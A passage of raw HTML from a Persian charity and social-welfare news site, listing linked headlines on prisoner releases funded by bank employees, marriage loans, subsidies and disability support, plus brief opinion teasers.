href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a 